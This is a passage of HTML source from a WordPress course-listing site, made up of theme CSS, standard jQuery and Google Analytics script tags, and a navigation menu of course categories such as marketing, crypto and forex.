1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://procourse.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-NFB3YMPKQY" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["procourse.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-NFB3YMPKQY")</script> <script id="whp1284front.js3559-js-extra" type="litespeed/javascript">var whp_local_data={"add_url":"https://procourse.net/wp-admin/post-new.php?post_type=event","ajaxurl":"https://procourse.net/wp-admin/admin-ajax.php"}</script> <link rel="https://api.w.org/" href="https://procourse.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://procourse.net/wp-json/wp/v2/posts/13307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://procourse.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://procourse.net/?p=13307' /><meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-180x180.jpg" /><meta name="msapplication-TileImage" content="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-270x270.jpg" />
<style type="text/css">/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffaf26}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffaf26}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}.widget-title{border-color:#ffaf26}blockquote{border-color:#ffaf26}.wp-block-quote{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffaf26}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}.social-widget li.oceanwp-email a:hover{border-color:#ffaf26}#respond #cancel-comment-reply-link:hover{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover i{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffaf26}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#0c0c0c}h2{color:#333333}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{color:#ffaf26}.page-numbers a .owp-icon use{stroke:#ffaf26}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ffaf26}.page-numbers a:hover .owp-icon use{stroke:#ffaf26}#scroll-top{background-color:#ffaf26}.page-header,.has-transparent-header .page-header{padding:25px 0 25px 0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:231px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:50px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffaf26}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffaf26}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffaf26}/* Typography */body{font-size:15px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13307 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile separate-layout no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized elementor-default elementor-kit-77" itemscope="itemscope" itemtype="https://schema.org/Article"><div id="outer-wrap" class="site clr"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrap" class="clr"><header id="site-header" class="minimal-header clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div id="site-header-inner" class="clr container"><div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" ><div id="site-logo-inner" class="clr"><a href="https://procourse.net/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="300" height="63" data-src="https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png.webp" class="custom-logo" alt="Procourse" decoding="async" /></a></div></div><div id="site-navigation-wrap" class="clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" ><ul id="menu-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5113"><a href="https://procourse.net/category/ecommerce/" class="menu-link"><span class="text-wrap">E Commerce<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/" class="menu-link"><span class="text-wrap">Amazon FBA</span></a></li><li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/" class="menu-link"><span class="text-wrap">Dropshipping</span></a></li><li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/" class="menu-link"><span class="text-wrap">Print on Demand</span></a></li></ul></li><li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5117"><a href="https://procourse.net/category/marketing-sales/" class="menu-link"><span class="text-wrap">Marketing &amp; Sales<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/" class="menu-link"><span class="text-wrap">Advertising</span></a></li><li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/" class="menu-link"><span class="text-wrap">Affiliate Marketing</span></a></li><li id="menu-item-5120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/" class="menu-link"><span class="text-wrap">Blogging</span></a></li><li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/" class="menu-link"><span class="text-wrap">Business</span></a></li><li id="menu-item-5122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/" class="menu-link"><span class="text-wrap">ClickFunnel</span></a></li><li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/" class="menu-link"><span class="text-wrap">Content Marketing</span></a></li><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/" class="menu-link"><span class="text-wrap">Copy Writing</span></a></li><li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/" class="menu-link"><span class="text-wrap">CPA Marketing</span></a></li><li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/" class="menu-link"><span class="text-wrap">Email Marketing</span></a></li><li id="menu-item-5127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/" class="menu-link"><span class="text-wrap">Marketing</span></a></li><li id="menu-item-5128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/" class="menu-link"><span class="text-wrap">Network Marketing</span></a></li><li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/" class="menu-link"><span class="text-wrap">SEO</span></a></li><li id="menu-item-5130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/" class="menu-link"><span class="text-wrap">Social Media Marketing</span></a></li><li id="menu-item-5131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/" class="menu-link"><span class="text-wrap">Traffic Generation</span></a></li></ul></li><li id="menu-item-5132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5132"><a href="https://procourse.net/category/other-categories/" class="menu-link"><span class="text-wrap">Other Categories<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/" class="menu-link"><span class="text-wrap">Crypto</span></a></li><li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/" class="menu-link"><span class="text-wrap">Designs</span></a></li><li id="menu-item-5135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/" class="menu-link"><span class="text-wrap">Forex</span></a></li><li id="menu-item-5136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/" class="menu-link"><span class="text-wrap">Freelancing</span></a></li><li id="menu-item-5137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/" class="menu-link"><span class="text-wrap">Lead Generation</span></a></li><li id="menu-item-5138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/" class="menu-link"><span class="text-wrap">Publishing</span></a></li><li id="menu-item-5139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/" class="menu-link"><span class="text-wrap">Real Estate</span></a></li><li id="menu-item-5140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/" class="menu-link"><span class="text-wrap">Self Help</span></a></li><li id="menu-item-5141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/" class="menu-link"><span class="text-wrap">Stocks</span></a></li><li id="menu-item-5142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/" class="menu-link"><span class="text-wrap">Trading Secrets</span></a></li><li id="menu-item-5143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/" class="menu-link"><span class="text-wrap">Youtube &amp; Video Marketing</span></a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><div id="searchform-dropdown" class="header-searchform-wrap clr" ><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right">
<a href="https://procourse.net/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
<i class="fa fa-bars" aria-hidden="true"></i>
<span class="oceanwp-text">Menu</span>
<span class="oceanwp-close-text">Close</span>
